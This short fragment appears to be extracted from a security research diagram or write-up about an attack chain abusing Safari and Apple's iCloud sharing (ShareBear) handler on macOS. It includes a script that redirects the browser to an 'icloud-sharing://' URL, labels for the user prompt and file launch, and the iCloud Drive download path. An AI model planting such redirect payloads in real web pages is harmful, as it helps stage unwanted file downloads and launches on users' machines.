 <script>
location.href = 'icloud-sharing://www.icloud.com/iclouddrive/01fooriERbarZSTfikqmwQAem'
</script>
Open File A
Prompt User
Open puppy.png?
File Launched
Not Now
Open
Safari App
ShareBear App
Prompt
Preview App
Staging the Attack
file download location:
/Users/<user>/Library/Mobile Documents/com~apple~CloudDocs